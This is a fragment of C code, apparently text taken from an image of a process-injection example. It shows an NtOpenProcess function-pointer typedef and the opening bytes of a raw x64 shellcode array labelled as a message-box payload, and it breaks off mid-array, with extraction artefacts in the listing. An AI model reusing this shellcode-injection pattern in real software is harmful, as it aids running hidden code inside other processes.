 52 PVOID UniqueProcess;$
53 PVOID UniqueThread;$
54 } CLIENT_ID, * PCLIENT_ID;$
55 $
56 typedef NTSTATUS(NTAPI* pNtOpenProcess)($
57 PHANDLE ProcessHandle,$
58 ACCESS_MASK AccessMask,$
59 POBJECT_ATTRIBUTES ObjectAttributes,$
60 PCLIENT_ID ClientID$
61 );$
62 $
63 // 64-bit messagebox payload (without encryption)$
64 unsigned char my_payload[] =+$
65 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"$
66 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"$
67 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"$
68 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"$
69 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"$
70 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"$